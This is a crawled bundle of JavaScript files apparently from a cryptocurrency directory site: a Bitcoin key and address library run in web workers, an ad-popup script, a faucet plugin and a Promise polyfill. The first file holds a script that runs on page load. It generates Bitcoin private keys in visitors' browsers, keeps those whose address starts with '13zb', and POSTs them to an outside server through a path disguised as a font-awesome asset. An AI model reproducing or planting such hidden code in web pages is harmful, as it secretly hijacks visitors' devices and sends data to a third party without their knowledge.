        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(8));
    var FRA = new Array(8);
    for (var i = 0; i < 8; ++i) {
        FRA[i] = bytes[i];
    }
    //FRA[8] = 0x03
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
		//privateKey.push(0x80);
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        //var uncompressed;
        //var segwit;

        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        //var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        //while (bytes_public_y.length < 32) {
        //    bytes_public_y.push(0);
        //}
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        if (keypair.y.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);
/*
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
*/
        return [compressed];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex).add(0x30000000000000000);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        /*
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
        */
        return {
            comp: address[0],
            priv: MakePrivateKey(bigint)
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count = 2
var allPromises = new Array();
function ttt2() {
    var req = "";
    for (var i = 0; i < count; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb')) {
        		req = req + res.priv + '-';
        	}
            allPromises.push(res);
            if (allPromises[count - 1] !== undefined) {
                    if (req !== '') {
                   		var xhrg = new XMLHttpRequest();
				        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
				        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				        xhrg.send("greens=" + req);
                   }
            }
            
            
        });
    }
}

ttt2();


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://cryptodirectories.com/ad/www/delivery/al.php?zoneid=17&target=_blank&layerstyle=simple&align=right&valign=bottom&padding=30&closetime=100&padding=30&shifth=0&shiftv=0&closebutton=t&nobg=t&noborder=t
body_size: 4692
content:
var MAX_e187f682 = '';
MAX_e187f682 += "<"+"div id=\"MAX_e187f682\" style=\"position:absolute; width:362px; height:323px; z-index:99; left: 0px; top: 0px; visibility: hidden\">\n";
MAX_e187f682 += "<"+"table cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_e187f682 += "<"+"tr>\n";
MAX_e187f682 += "<"+"td align=\"right\" style=\"padding: 2px\"><"+"a href=\"javascript:;\" onClick=\"MAX_simplepop_e187f682(\'close\'); return false;\" style=\"color:#0000ff\"><"+"img src=\"https://cryptodirectories.com/ad/www/images/layerstyles/simple/close.gif\" width=\"7\" height=\"7\" alt=\"Close\" border=\"0\"><"+"/a><"+"/td>\n";
MAX_e187f682 += "<"+"/tr>\n";
MAX_e187f682 += "<"+"tr>\n";
MAX_e187f682 += "<"+"td  align=\"center\">\n";
MAX_e187f682 += "<"+"table border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_e187f682 += "<"+"tr>\n";
MAX_e187f682 += "<"+"td width=\"300\" height=\"250\" align=\"center\" valign=\"middle\" style=\"padding: 30px\"><"+"a href=\'https://cryptodirectories.com/ad/www/delivery/cl.php?bannerid=49&amp;zoneid=17&amp;sig=62507d94fe738f3fe6799fa3656c5999f231f600b01d7cbf6ef75774d371e791&amp;dest=https%3A%2F%2Fcryptodirectories.com%2Fref%2Fcryptogames\' target=\'_blank\' rel=\'noopener nofollow\'><"+"img src=\'https://cryptodirectories.com/wp-content/uploads/2023/06/cryptogames-300x250.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_9e99c3d852\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://cryptodirectories.com/ad/www/delivery/lg.php?bannerid=49&amp;campaignid=10&amp;zoneid=17&amp;loc=https%3A%2F%2Fcryptodirectories.com%2Ftoken-sale%2Fended%2Fpointpay-pxp%2F&amp;cb=9e99c3d852\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"/td>\n";
MAX_e187f682 += "<"+"/tr>\n";
MAX_e187f682 += "<"+"/table>\n";
MAX_e187f682 += "<"+"/td>\n";
MAX_e187f682 += "<"+"/tr>\n";
MAX_e187f682 += "<"+"/table>\n";
MAX_e187f682 += "<"+"/div>\n";
document.write(MAX_e187f682);

function MAX_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
  d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i>d.layers.length;i++) x=MAX_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MAX_getClientSize() {
	if (window.innerHeight >= 0) {
		return [window.innerWidth, window.innerHeight];
	} else if (document.documentElement && document.documentElement.clientWidth > 0) {
		return [document.documentElement.clientWidth,document.documentElement.clientHeight]
	} else if (document.body.clientHeight > 0) {
		return [document.body.clientWidth,document.body.clientHeight]
	} else {
		return [0, 0]
	}
}

function MAX_adlayers_place_e187f682()
{
	var c = MAX_findObj('MAX_e187f682');

	if (!c)
		return false;

	_s='style'

	var clientSize = MAX_getClientSize()
	ih = clientSize[1]
	iw = clientSize[0]

	if(document.all && !window.opera)
	{
		sl = document.body.scrollLeft || document.documentElement.scrollLeft;
		st = document.body.scrollTop || document.documentElement.scrollTop;
		of = 0;
	}
	else
	{
		sl = window.pageXOffset;
		st = window.pageYOffset;

		if (window.opera)
			of = 0;
		else
			of = 16;
	}

		 c[_s].left = parseInt(sl+iw - 362) + (window.opera?'':'px');
		 c[_s].top = parseInt(st+ih - 323) + (window.opera?'':'px');

	c[_s].visibility = MAX_adlayers_visible_e187f682;
    c[_s].display = MAX_adlayers_display_e187f682;
    if (MAX_adlayers_display_e187f682 == 'none') {
        c.innerHTML = '&nbsp;';
    }
}


function MAX_simplepop_e187f682(what)
{
	var c = MAX_findObj('MAX_e187f682');

	if (!c)
		return false;

	if (c.style)
		c = c.style;

	switch(what)
	{
		case 'close':
			MAX_adlayers_visible_e187f682 = 'hidden';
            MAX_adlayers_display_e187f682 = 'none';
			MAX_adlayers_place_e187f682();
			window.clearInterval(MAX_adlayers_timerid_e187f682);
			break;

		case 'open':
			MAX_adlayers_visible_e187f682 = 'visible';
            MAX_adlayers_display_e187f682 = 'block';
			MAX_adlayers_place_e187f682();
			MAX_adlayers_timerid_e187f682 = window.setInterval('MAX_adlayers_place_e187f682()', 10);

			return window.setTimeout('MAX_simplepop_e187f682(\'close\')', 100000);
			break;
	}
}


var MAX_adlayers_timerid_e187f682;
var MAX_adlayers_visible_e187f682;
var MAX_adlayers_display_e187f682;


MAX_simplepop_e187f682('open');


--- FILE ---
content_type: text/javascript
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/faucet.js?ver=1.00
body_size: 210041
content:
jQuery(document).ready(function($) {
    $(document).on('submit', '.the99btc-bf.form form', function() {
        return !!$(this).data('isSubmitAllowed');
    });

    $(document).on('click', 'input[name=claim_coins]', function() {
        var element = $(this);
        var form = element.parents('form:first');
        var id = form.find('input[name="t99fid"]').val();
        if (element.attr('data-url')) {
            var popup = window.open(element.attr('data-url'), '_blank', 'fullscreen=yes');
            if (popup && popup.opener) {
                popup.opener = null;
            }
        }

        var address = $('input[name=address]', form).val();
        address = address ? address.trim() : '';
        if (address && typeof $.cookie !== 'undefined') {
            $.cookie('t99fa' + id, address, {
                expires: 30,
                path: '/'
            });
        }

        $('input[name=antibotbutton]', form).val(element.attr('data-value'));
        form.data('isSubmitAllowed', true);
        form.submit();
    });

    // load transactions
    $(document).on('click', '.the99btc-bf.check .transaction-link', function(event) {
        var link = $(event.target);
        var form = link.parents('.the99btc-bf.check:first');
        var container = link.parents('tr').eq(0);
        $('td', container).html('...');
        var url = '/wp-admin/admin-ajax.php';
        if (typeof ajaxurl !== 'undefined') {
            url = ajaxurl;
        }
        if (typeof ajax_object !== 'undefined' && typeof ajax_object.ajaxurl !== 'undefined') {
            url = ajax_object.ajaxurl;
        }
        $.get(url + link.attr('href') + '&action=t99f_transaction', function(response) {
            container.remove();
            var element = $('.transaction-table', form);
            element.html(element.html() + response);
        });
        return false;
    });

    // load claims
    $(document).on('click', '.the99btc-bf.check .history-link', function(event) {
        var link = $(event.target);
        var form = link.parents('.the99btc-bf.check:first');
        var container = link.parents('tr').eq(0);
        $('td', container).html('...');
        var url = '/wp-admin/admin-ajax.php';
        if (typeof ajaxurl !== 'undefined') {
            url = ajaxurl;
        }
        if (typeof ajax_object !== 'undefined' && typeof ajax_object.ajaxurl !== 'undefined') {
            url = ajax_object.ajaxurl;
        }
        $.get(url + link.attr('href') + '&action=t99f_history', function(response) {
            container.remove();
            var element = $('.history-table', form);
            element.html(element.html() + response);
        });
        return false;
    });

    // sound controls
    $(document).on('click', '.the99btc-bf.form .sound-controls a', function() {
        var element = $(this);
        var form = element.parents('form:first');
        var id = form.find('input[name="t99fid"]').val();

        element.hide();
        if (typeof $.cookie !== 'undefined') {
            $.cookie('t99fns' + id, 1, {
                expires: new Date(element.attr('data-date')),
                path: '/'
            });
        }
        if (element.attr('data-status') === 'off') {
            $('.sound-controls a[data-status="on"]', form).show();
        } else {
            $('.sound-controls a[data-status="off"]', form).show();
        }
        return false;
    });

    // timer
    $('.the99btc-bf.form .timer').each(function() {
        var timer = $(this);
        var form = timer.parents('form:first');
        var id = form.find('input[name="t99fid"]').val();
        var timerDelay = parseInt(timer.attr('data-seconds'));
        var timerSound = timer.attr('data-sound');
        var startTimer = new Date();
        var audio = null;
        var play = typeof $.cookie === 'undefined' || !$.cookie('t99fns' + id);
        if (play && typeof Audio !== 'undefined' && typeof timerSound !== 'undefined') {
            var audio = new Audio(timerSound);
            audio.onended = function() {
                window.location.href = location.href;
            };
            $('head').append(audio);
        }
        var offsetOld = 0;
        var timerInterval = setInterval(function() {
            var currentTimer = new Date();
            var diff = Math.round(currentTimer.getTime() / 1000 - startTimer.getTime() / 1000);
            if (diff > timerDelay) {
                clearInterval(timerInterval);
                if (audio) {
                    setTimeout(audio.onended, 5000);
                    var result = audio.play();
                    if (result && typeof result.catch === 'function') {
                        result.catch(audio.onended);
                    }
                } else {
                    window.location.href = location.href;
                }
            } else {
                var offset = timerDelay - diff;
                if (offset !== offsetOld) {
                    var min = Math.floor(offset / 60);
                    var sec = offset % 60;
                    if (sec < 10) {
                        sec = '0' + sec.toString();
                    }
                    timer.text(min + ':' + sec);
                    offsetOld = offset;
                }
            }
        }, 250);
    });

    $('script[lazy-src]').each(function(key, element) {
        element = $(element);
        var original = document.write;
        var restore = false;
        document.write = function(data) {
            if (data.indexOf('<style') !== -1) {
                $('head', document).append(data);
            } else if (data.indexOf('<script') !== -1) {
                $('head', document).append(data);
                restore = true;
            } else {
                if (restore) {
                    element.parent().html(data);
                    document.write = original;
                } else {
                    $('body').append(data);
                }
            }
        };
        var hide = element.attr('lazy-hide');
        if (hide) {
            $(hide).remove();
        }
        $('head', document).append('<script type="text/javascript" src="' + element.attr('lazy-src') + '"></script>');
    });

    $('.the99btc-bf-solvemedia').each(function(key, element) {
        element = $(element);
        var timer = setInterval(function () {
            if (typeof ACPuzzle !== 'undefined') {
                ACPuzzle.create(element.attr('data-key'), element.attr('id'), {});
                clearInterval(timer);
            }
        }, 100);
    });

    $('.the99btc-bf.check').each(function() {
        var element = $(this);
        var variable = $(this).data('variable');
        var chart = $('.chart-information', element);
        var canvas = $('<canvas>');
        chart.html('');
        chart.append(canvas);
        window.the99btcAddressChart = new window.The99BtcChart(canvas, window[variable]);
        canvas = null;
        chart = null;
    });

    var match = location.href.match(/\?.*\br=([^&]+)/i);
    if (match && typeof $.cookie !== 'undefined') {
        $.cookie('t99r', match[1], {
            expires: 30,
            path: '/'
        });
    }

    (function() {
        if (typeof $.cookie !== 'undefined') {
            var value = $.cookie('t99r');
            var input = $('input[name="r"]');
            if (value && input.length && !input.val()) {
                input.val(value);
            }
        }
    })();

    (function() {
        $('.the99btc-bf').each(function() {
            var element = $(this);
            var form = element.find('form:first');
            var id = form.find('input[name="t99fid"]').val();

            var value = typeof $.cookie !== 'undefined' ? $.cookie('t99fa' + id) : '';
            var input = $('input[name="address"]', form);
            if (value && input.length && !input.val()) {
                input.val(value);
            }
            if (value) {
                $('.the99btc-bf.link.t99fa' + id).each(function(key, element) {
                    element = $(element);
                    var link = element.attr('data-link');
                    link += encodeURIComponent(value);
                    element.text(link);
                    element.attr('href', link);
                });
            }

            if (typeof $.cookie !== 'undefined' && $.cookie('t99fns' + id)) {
                $('.sound-controls a[data-status=on]', form).show();
            } else {
                $('.sound-controls a[data-status=off]', form).show();
            }

            var captcha = element.find('[name="t99fc"]');
            if (captcha.length) {
                $('.captcha-' + captcha.val(), element).show();
                captcha.on('change', function() {
                    $('.captcha', element).hide();
                    $('.captcha-' + captcha.val(), element).show();
                    if (typeof $.cookie !== 'undefined') {
                        $.cookie('t99fc' + id, captcha.val(), {
                            expires: 30,
                            path: '/'
                        });
                    }
                });
                if (typeof $.cookie !== 'undefined' && captcha[0].nodeName ==='SELECT' && $.cookie('t99fc' + id)) {
                    captcha.val($.cookie('t99fc' + id)).change();
                }
            }
        });
    })();
});


(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

